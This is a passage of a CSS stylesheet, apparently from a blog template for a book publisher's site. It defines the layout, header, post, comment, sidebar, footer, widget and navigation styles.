margin-top:-15px;
}
body#layout #sidebar-wrapper {
float:right;
width:220px;
position:absolute;
left:680px;
}
body#layout #tag-widget8 {
width:96px;
float:left;
margin:0!important;
}
body#layout #sidebar-box {
margin-bottom:-60px;
}
body#layout #header-ads {
width:428px;
margin-left:20px;
float:right;
}
body#layout #Header1 {
width:300px;
display:inline-block;
float:left;
margin-left:30px;
margin-top:8px;
}
body#layout #footx1 {
width:200px;
float:left;
margin-left:22px;
}
body#layout #footer-wrapper {
margin-top:-52px;
}
body#layout ul,body#layout ul li {
list-style-type:none;
list-style:none;
}
body#layout #tag-widget1,body#layout #tag-widget2,body#layout #tag-widget3,body#layout #tag-widget7{
width:120px;
float:left;
}
body#layout #tag-widget5,body#layout #tag-widget6,body#layout #tag-widget4 {
width:160px;
float:left;
}
/* Header
----------------------------------------------- */
#header-wrapper {
width:100%;
padding:0;
color:#ffffff;
margin:0 auto;
padding:0;
color:#222;
background:#333;
position:relative
}
#header {
color:#ffffff;
margin:10px 0px 0px 0px;
width:100%;
}
#header:hover {
color:#237fc7
}
#header-title {
display:inline-block;
text-align:left;
margin:30px 0px 50px 16px;
width:60%;
height:76px;
float:left
}
#header-ads {
width:40%;
min-height:100%;
display:inline-block;
float:right;
margin:36px 27px 0 0
}
#header-ads h2 {
display:none
}
#header-fix {
overflow:hidden
}
#header h1,#header p {
margin:0;
padding:0;
line-height:1.2em;
text-transform:uppercase;
font:normal 380% Oswald, Tahoma, Helvetica, FreeSans, sans-serif
}
#header a {
color:#fff;
text-decoration:none
}
#header a:hover {
color:#f1f1f1
}
#header .description {
padding:2px;
text-transform:capitalize;
line-height:1.4em;
color:#ccc;
font:normal 11px Verdana,Geneva,sans-serif;
}
#header img {
margin-right:auto;
margin:-24px 0 0 8px
}
.description_wrapper {
margin:0 0 15px 15px
}
.title_wrapper p.title {
font-family:Oswald,Arial,Verdana,sans-serif;
font-size:200%
}
.title_wrapper {
padding:0;
margin:10px 0 0 15px
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
background:#ecf0f1;
margin:0 auto!important;
padding:0;
text-align:left;
font:normal normal 11px Verdana,Geneva,sans-serif;
position:relative;
box-shadow:0 0 10px rgba(119,119,119,0.3);
}
#content-wrapper {
width:100%;
padding:22px 22px 0 22px
}
#main-wrapper {
width:54%;
float:left;margin-left: 18%;
word-wrap:break-word;
overflow:hidden
}
#sidebar-wrapper {
width:26%;
float:right;
margin-left:2%;
word-wrap:break-word;
/* fix for long text breaking sidebar float in IE */
overflow:hidden
/* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper2 {
width:16%;
float:left;
margin-left:-72%;
word-wrap:break-word;
/* fix for long text breaking sidebar float in IE */
overflow:hidden
/* fix for long non-text content breaking IE sidebar float */
}
#sidebar-box2 {
margin:-7px 0 0
}
#sidebar-box {
margin:-7px 0 8px
}
/* Headings
----------------------------------------------- */
h1,h2,h3,h4,h5,h6 {
font-weight:normal;
margin:0;
font-family:'Droid Sans',Arial,Verdana,sans-serif
}
/* Posts
----------------------------------------------- */
.date-header {
display:none
}
.post {
padding-bottom:10px
}
.post h1,.post h2 {
margin:0 0 2px;
padding:0;
font-size:22px;
font-weight:normal;
font-family:Oswald,sans-serif;
color:#111;
border-bottom:1px solid #DDDDDD;
margin:0 0 5px;
overflow:hidden;
padding:5px 0
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#000
}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#237fc7
}
.post-body {
margin:0;
line-height:1.6em;
padding-bottom:5px;
font-family:arial,Helvetica,san-serif;
font-size:12px;
color:#555
}
.post-body a {
color:#DF1010
}
.post-body ol li {
list-style-type: decimal;
}
.post-body ul li {
list-style-type: disc;
}
.post-body blockquote {
line-height:1.3em;
margin:15px;
padding-left:10px;
border-left:2px solid #DF1010;
font-style:italic;
color:#DF1010
}
.post-footer {
margin:.75em 0;
color:#999999;
line-height:1.4em;
display:none
}
a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
float:left;
width:220px;
height:160px;
margin:4px 15px 0 0;
background-color:#ffffff
}
a.post_thumb img {
width:100%;
height:100%;
box-shadow:none;
-moz-box-shadow:none;
-webkit-box-shadow:none
}
.post-body img {
background-color:#ffffff;
border:1px solid #E0E0E0;
padding:4px
}
.comment-link {
margin-left:.6em
}
.post blockquote {
margin:1em 20px
}
.post blockquote p {
margin:.75em 0
}
a.post_thumb {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/img_hover.png);
background-repeat:no-repeat;
background-position:50% 50%;
display:block
}
.PopularPosts #related_posts span {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/link-overlay.png);
background-repeat:no-repeat;
background-position:50% 50%;
display:block
}
/* Comments
----------------------------------------------- */
.comments {
background:none repeat scroll 0 0 #FFFFFF;
clear:both;
margin:10px 0 0;
padding:10px;
width:100%;
font-size:11px
}
#comments {
overflow:hidden
}
#comments h4 {
display:inline;
padding:10px;
line-height:40px;
font-size:14px;
color:#ffffff
}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment {
position:relative
}
#comments h4,.comments .continue a {
background-color:#C1A466;
font-weight:normal;
color:#ffffff
}
.comments .user a,.comments .continue a {
font-size:12px;
color:#333
}
.comments .continue a {
font-size:12px;
color:#ffffff
}
#comments h4:after {
content:"";
position:absolute;
bottom:-10px;
left:10px;
border-top:10px solid #C1A466;
border-right:20px solid transparent;
width:0;
height:0;
line-height:0
}
.comments .avatar-image-container {
width:42px;
max-height:42px;
height:42px;
padding:2px;
border:1px solid #ccc
}
.comments .avatar-image-container img {
max-width:42px;
width:100%
}
.comments .inline-thread .avatar-image-container {
width:36px;
height:36px
}
.comments .comment-block {
margin-left:53px;
padding:5px 10px;
border:1px solid #ccc;
-webkit-border-radius:3px;
-moz-border-radius:3px;
-o-border-radius:3px;
border-radius:3px
}
.comments .inline-thread .comment-block {
margin-left:48px;
border:1px solid #ccc
}
.comments .comment-block::before,.comments .comment-block::after {
content:"";
width:0;
height:0;
border-width:10px 8px;
border-style:solid;
border-color:transparent #ccc transparent transparent;
position:absolute;
top:8px;
right:100%
}
.comments .comment-block::after {
border-color:transparent #fff transparent transparent;
right:auto;
left:-15px
}
.comments .comments-content .comment-header {
border-bottom:1px solid #ccc;
padding-bottom:3px;
margin:-1px -3px 10px
}
.comments .comments-content .comment {
margin-bottom:12px;
padding:0
}
.comments .comments-content .icon.blog-author {
position:absolute;
right:10px;
top:-4px;
width:65px;
height:20px;
background-color:#666;
-webkit-border-radius:0 0 3px 3px;
-moz-border-radius:0 0 3px 3px;
-o-border-radius:0 0 3px 3px;
border-radius:0 0 3px 3px
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:2px;
left:12px
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em
}
.comment-form {
max-width:100%
}
#comments-block .comment-author {
margin:.5em 0
}
#comments-block .comment-body {
margin:.25em 0 0
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height:1.4em;
text-transform:uppercase;
letter-spacing:.1em
}
#comments-block .comment-body p {
margin:0 0 .75em
}
.deleted-comment {
font-style:italic;
color:gray
}
#blog-pager-newer-link {
float:left
}
#blog-pager-older-link {
float:right
}
#blog-pager {
text-align:center
}
.feed-links {
display:none
}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper h2,#sidebar-wrapper2 h2 {
font-size:17px;
color:#222;
font-family:oswald,sans-serif;
font-weight:normal;
text-transform:uppercase;
border-bottom:4px solid #2d2d2d;
background-position:0 50%;
background-repeat:repeat-x;
font:normal normal 16px Oswald;
margin-bottom: 15px;
margin-top: 5px;
text-transform:uppercase
}
#sidebar-wrapper h2 span {
border-bottom:4px solid #FF9900;
position:relative;
}
#sidebar-wrapper .widget-content {
padding:10px;
font-size:12px;
margin:0;
background-color:#ffffff;
border:0 solid #DDD;
overflow:hidden;
color:#555
}
.sidebar li a {
color:#2d2d2d;
font-family:sans-serif;
font-weight:bold
}
.sidebar li a:hover {
color:#237fc7
}
.sidebar,.footer {
color:#666666;
line-height:1.5em
}
.sidebar ul,.footer ul {
list-style:none;
margin:0;
padding:0
}
.sidebar li {
margin:0;
padding:2px;
padding-bottom:25em;
line-height:1.9em
}
.sidebar .widget,.main .widget,.footer .widget {
margin:0 0 1.5em;
padding:0
}
.Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#333;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff
}
.Label li:hover {
background-color:#C1A466
}
/* Sidebar2 Content
----------------------------------------------- */
#sidebar-wrapper2 h2 span {
border-bottom:4px solid #2980b9;
position:relative;
}
#sidebar-wrapper2 .widget-content {
padding:10px;
font-size:12px;
margin:0;
background-color:#ffffff;
border:0 solid #DDD;
overflow:hidden;
color:#555
}
.sidebar2 li a:hover {
color:#237fc7
}
.sidebar2,.footer {
color:#666666;
line-height:1.5em
}
.sidebar2 ul,.footer ul {
list-style:none;
margin:0;
padding:0
}
.sidebar2 li {
margin:0;
padding:2px;
padding-bottom:.25em;
line-height:1.5em
}
.sidebar2 .widget,.main .widget,.footer .widget {
margin:0 0 1.5em;
padding:0
}
/* Profile
----------------------------------------------- */
.profile-img {
float:left;
margin:0 5px 5px 0;
margin-left:0;
padding:4px;
border:1px solid #cccccc
}
.profile-data {
margin:0;
color:#999999;
line-height:1.6em
}
.profile-datablock {
margin:.5em 0
}
.profile-textblock {
margin:.5em 0;
line-height:1.6em
}
.profile-link {
letter-spacing:.1em
}
/* Footer
----------------------------------------------- */
#footer-wrapper {
width:100%;
text-align:left;
overflow:hidden;
background-color:#222222;
border-top:5px solid #3498db;
margin:0px 0 0
}
#footer-widgetfix .footer-widget {
width:21.6%;
float:left;
margin-left:30px;
}
#footer-widgetfix {
width:100%;
overflow:hidden;
margin:20px auto
}
#footer-wrapper .widget {
color:#999999
}
#footer-wrapper h2 {
border-bottom:4px solid #333333;
background-position:0 50%;
background-repeat:repeat-x;
font:normal normal 16px Oswald;
color:#fff;
padding:5px 0;
text-transform:uppercase
}
#footer-wrapper h2 span {
border-bottom:4px solid #C1A466;
position:relative;
padding:5px 0
}
#footer-wrapper .widget-content {
text-align:left;
font-family:arial,Helvetica;
margin:20px 0 15px;
color:#999999
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content ul li {
background:url(https:pelicanbookgroup.com/cott_blogimages/separator.png) repeat-x left bottom;
margin:0;
padding:0 0 7px
}
.footer li a {
padding-top:0;
padding-right:0;
line-height:2em;
font-size:12px;
font-weight:normal;
font-family:Arial,Helvetica;
color:#999999;
margin:0
}
.footer li a:hover {
color:#fff
}
.footer .Label li {
position:relative;
left:12px;
background:#DF1010;
cursor:pointer;
-webkit-transition-timing-function:ease;
-webkit-transition-duration:.4s;
-webkit-transition-property:background,border-color;
margin:0 17px 3px 20px;
padding:1px 8px
}
.footer .Label li a {
color:#fff
}
.footer .Label li:hover {
background:#FF1800
}
#footerfix {
overflow:hidden;
background:#161616;
border-top:0 solid black;
padding:10px
}
#credit {
color:#888;
width:98%;
font-size:12px;
font-family:sans-serif,Helvetica;
margin:0 auto;
font-weight:bold
}
#credit a {
color:#fbfbfb;
text-decoration:none
}
#credit a:hover {
color:#DF1010;
text-decoration:none
}
.credit-left {
float:left;
text-align:left
}
.credit-right {
float:right;
margin:9px 0 0
}
.footer-bottom {
min-height:40px;
border-bottom:2px solid #333333
}
#footx1,#footx2,#footx3,#footx4 {
margin:0 .2%
}
.footer .PopularPosts .item-title {
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #000
}
/* Other
----------------------------------------------- */
.postmeta-fix {
margin-left:-6px
}
.postmeta-primary span {
color:#aaa;
background-position:left center;
background-repeat:no-repeat;
padding:0
}
.postmeta-primary {
font-family:open sans,san-serif;
font-weight:600;
color:#aaa;
font-size:11px;
line-height:18px;
padding:0
}
.meta_date {
margin:0 0 0 -1px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.meta_comments a {
margin:0 0 0 -9px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.main .Blog {
border-bottom-width:0
}
.relatedposts h4 {
color:black;
padding:0;
margin:0 10px 0 0;
text-transform:uppercase;
font-size:150%;
float:left
}
.relatedposts h4 {
font-family:Oswald,sans-serif;
font-weight:normal;
color:#333
}
/* Widgets
----------------------------------------------- */
#ads-wrapper,#ads2-wrapper,#ads3-wrapper,#ads4-wrapper,#ads5-wrapper,#ads6-wrapper {
padding:0 10px!important;
width:1220px;
float:left
}
#news-wrapper {
width:100%;
float:left;
margin:0px 0px 17px 0px!important;
float:left;
overflow:hidden
}
#slider-wrapper {
width:100%;
float:left;
margin:10px 0 -32px 1px!important
}
#tagpost-wrapper {
width:49%;
float:left;
margin:2px 0 0!important
}
#tagpost .widget {
overflow:hidden;
padding-bottom:22px!important
}
#topbox-wrapper {
width:100%;
float:left;
margin:10px 0 0 -1px!important
}
#topbox {
width:31%;
float:left;
margin:0!important
}
#topbox2 {
width:31%;
float:left;
margin:0 0 0 26px!important
}
#topbox3 {
width:31%;
float:left;
margin:0 0 0 26px!important
}
#box-wrapper {
width:100%;
margin:8px 0 18px!important
}
#box h2,#box2 h2,#box3 h2,#box4 h2,#box5 h2,#topbox h2,#topbox2 h2,#topbox3 h2,#tagpost h2 {
font-size:19px;
font-family:oswald,sans-serif;
font-weight:normal;
padding:6px!important;
display: inline-block;
background:#DF1010;
margin-left:1px;
margin-bottom:-1px;
color:#fff
}
#tag-widget8 h2,#tag-widget7 h2,#tag-widget5 h2,#tag-widget6 h2,#tag-widget2 h2,#tag-widget3 h2,#tag-widget1 h2,#tag-widget4 h2,#box h2,#box2 h2,#box3 h2,#box4 h2,#box5 h2,#tagpost h2 {
overflow:hidden;
text-transform:uppercase
}
#topbox h2,#topbox2 h2,#topbox3 h2 {
margin:0 0 7px!important;
overflow:hidden;
text-transform:uppercase
}
#sidebar-wrapper .widget-content {
background:#ffffff;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;
margin-bottom:20px;
}
#sidebar-wrapper2 .widget-content {
background:#ffffff;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;
margin-bottom:24px;
}
#search-box {
background:#ffffff;
border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
padding:10px!important;
margin:0;
position:relative;
overflow:hidden
}
#tag-widget1 h2 {
font-size:17px;
background-color:#C1A466;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget1 h2 {
font-size:17px;
background-color:#C1A466;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget2 h2 {
font-size:17px;
background-color:#FF9900;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget3 h2 {
font-size:17px;
background-color:#3498db;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget4 h2 {
font-size:17px;
background-color:#27ae60;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget5 h2 {
font-size:17px;
background-color:#3498db;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget6 h2 {
font-size:17px;
background-color:#95a5a6;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget7 h2 {
font-size:17px;
background-color:#34495e;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget8 h2 {
font-size:17px;
background-color:#B52D6E;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget9 h2 {
font-size:17px;
background-color:#B52D6E;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
padding:5px!important;
}
#tag-widget1 .widget-content,#tag-widget2 .widget-content,#tag-widget3 .widget-content,#tag-widget5 .widget-content,#tag-widget6 .widget-content,#tag-widget7 .widget-content,#tag-widget8 .widget-content {
background:#ffffff;
padding:4px 10px 10px 10px!important;
position:relative;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
#tag-widget7 .widget-content {
background:#ffffff;
padding:0px 10px 10px 10px!important;
position:relative;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
#tag-widget4 .widget-content{
background:#ffffff;
padding:10px!important;
position:relative;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
#tag-widget9 .widget-content {
height:230px;
width:100%;
background:#fff;
position:relative;
position:relative;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
}
/*Comment tag
----------------------------------------------- */
.blogger .fbook {
position:relative
}
.blogger:before,.fbook:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
text-decoration:inherit;
color:#fff;
font-size:22px;
padding-right:.5em;
top:0;
left:5px
}
.blogger:before {
content:"\f086"
}
.fbook:before {
content:"\f09a"
}
a.post_thumb img {
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms;
}
a.post_thumb img:hover {
opacity:.4;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:700ms;
}
#select21 {
padding:4px;
margin-left:7px;
font-size:13px;
height:25px;
border:1px solid #ccc;
position:absolute;
top:6px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
#selectnav2 {
padding:8px;
margin-left:7px;
font-size:13px;
height:34px;
border:1px solid #ccc;
position:absolute;
bottom:8px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
.selectnav {
display:none
}
/* Post by box
----------------------------------------------- */
.post_byfix {
float:left;
border:1px solid #ddd;
width:100%;
overflow:hidden
}
.post_byimz {
display:block;
float:left;
padding:4px!important;
margin-left:2px!important;
padding-right:10px!important;
margin-top:1px!important;
overflow:hidden
}
.post_byimz img {
width:80px;
height:80px
}
.post_by {
float:right;
color:#423119;
width:100%;
font-family:arial,Helvetica,san-serif;
font-weight:normal;
font-size:11px
}
.post_by ul {
margin:0;
padding:0
}
.post_by li {
list-style:none;
padding:3px 10px!important
}
#tag-widget1{
margin-top:10px;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget1 img {
width:auto;
height:100%;
}
#tag-widget1 h2 a{
color:#fff;
}
#tag-widget2{
margin-top:10px;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget2 img {
width:auto;
height:auto
}
#tag-widget2 h2 a{
color:#fff;
}
#tag-widget3{
margin-top:10px;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget3 img {
width:auto;
height:auto
}
#tag-widget3 h2 a{
color:#fff;
}
#tag-widget4{
margin-top:10px;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget4 img {
width:auto;
height:auto
}
#tag-widget4 h2 a{
color:#fff;
}
#tag-widget5{
margin-top:10px;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget5 img {
width:auto;
height:auto
}
#tag-widget5 h2 a{
color:#fff;
}
#tag-widget6{
margin-top:10px;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget6 img {
width:auto;
height:auto
}
#tag-widget6 h2 a{
color:#fff;
}
#tag-widget7{
width:100%;
margin-top:10px;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget7 img {
width:auto;
height:auto
}
#tag-widget7 h2 a{
color:#fff;
}
#tag-widget8{
width:100%;
margin-top:10px;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget8 img {
width:auto;
height:auto
}
#tag-widget8 h2 a{
color:#fff;
}
#tag-widget9{
width:100%;
float:left;
margin-top:10px;
margin-bottom:20px;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget9 h2 a{
color:#fff;
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* SOCIAL MEDIA METRO STYLE*/
#sb-social-icons li {
float: left;
width: 133px;
height: 133px;
margin: 0 6px 6px 0;
padding: 0 0 0 0;
border-bottom: none;
list-style: none;
}
#sb-social-icons li a {
line-height: 1px;
display: block;
}
#sb-social-icons li a:hover img {
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
}
#sb-social-icons li a span {
display: none !important;
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#3498db;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2d2d2d;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* Tabbed-menu
----------------------------------------------- */
#top-tab {
width:100%;
float:left;
}
#top-tab .widget {
margin-bottom:10px;
}
.top-tab-widget-menu li.selected {
background-color:#27ae60;
text-decoration:none
}
.top-tab-widget-menu li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2d2d2d;
bottom:-40px;
color:#ffffff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menu ul {
margin:0;
padding:0
}
.top-tab-widget-menu {
font-family:Open sans,sans-serif;
font-weight:800;
text-transform:uppercase;
margin-bottom: 10px;
}
/* Tabbed-menu2
----------------------------------------------- */
#tab_fix {
margin-bottom:-2px!important
}
#tab_fix .widget {
margin-bottom:0;
padding-bottom:0
}
#top-tabv2 .widget-content ul li {
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 .Label {
font-weight:bold;
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 {
width:100%;
float:left;
margin-bottom:-3px;
margin-top:-1px
}
#top-tabv2 .title > span {
display:none
}
.top-tab-widget-menuv2 li.selected {
background-color:#3498db;
text-decoration:none
}
.top-tab-widget-menuv2 li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2d2d2d;
bottom:-40px;
color:#ffffff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:33.3%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menuv2 ul {
margin:0;
padding:0
}
.top-tab-widget-menuv2 {
overflow:hidden
}
/* Back to Top
----------------------------------------------- */
#scroll {
position:fixed;
right:10px;
bottom:10px;
cursor:pointer;
width:40px;
height:40px;
background-color:#3498db;
text-indent:-9999px;
display:none;
-webkit-border-radius:60px;
-moz-border-radius:60px;
border-radius:60px
}
#scroll span {
position:absolute;
top:50%;
left:50%;
margin-left:-8px;
margin-top:-12px;
height:0;
width:0;
border:8px solid transparent;
border-bottom-color:#ffffff
}
#scroll:hover {
background-color:#2d2d2d;
opacity:1;filter:"alpha(opacity=100)";
-ms-filter:"alpha(opacity=100)";}
/* PopularPosts
----------------------------------------------- */
.PopularPosts .quickedit > img {
height: 19px !important;
width: 22px !important;
}
.PopularPosts .item-thumbnail img {
padding:4px;
height:150px;
width: 100%;
display: block;
}
.PopularPosts .item-thumbnail {
margin:0 5px 0 0
}
.PopularPosts .item-title {
font-family:sans-serif;
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #fff
}
#side .PopularPosts .widget-content {
padding: 10px 20px;
}
.PopularPosts li {
display: block;
padding: 10px 0!important;
border-bottom: 1px solid #f8f8f8;
}
.PopularPosts li:last-child {
border-bottom: none;
}
.PopularPosts li .item-thumbnail {
width: 100%;
height: 150px;
margin-bottom: 10px;
}
.PopularPosts li .item-title {
font: normal normal 20px Oswald;
font-size: 15px;
}
.PopularPosts li .item-title a:hover {
color: #237fc7;
}
.PopularPosts li .item-snippet {
font-size: 12px;
line-height: 1.5em;
margin: 10px 0 0 0;
}
.PopularPosts li .item-title a {
color: black;
}
/* Flicker Image Gallery
----------------------------------------------- */
.flickr {
width:250px
}
.flickr_badge_image {
float:left;
height:60px;
margin:5px;
width:65px
}
.flickr_badge_image a {
display:block
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Navigation
----------------------------------------------- */
#nav {
width:100%;
display:block;
font:normal normal 13px Oswald,Tahoma,Helvetica,FreeSans,sans-serif;
border-bottom:5px solid #25282A;
text-transform:uppercase;
background-color:#ff9900;
background-repeat:repeat-x;
height:55px;
padding-left:10px;
}
#nav ul {
height:50px;
margin:0;
padding:0;
}
#nav li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:50px;
}
#nav li a {
display:block;
line-height:50px;
height:50px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
}
#nav li:last-child a {
border-right:0 none;
}
#nav li a:hover {
color:#fff;
background-color:#2d2d2d;
}
#nav ul.submenu li:hover {
none;
}
#nav ul.submenu li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0px none;
height:35px;
}
#nav ul.submenu {
display:none;
padding:0;
position:absolute;
top:54px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
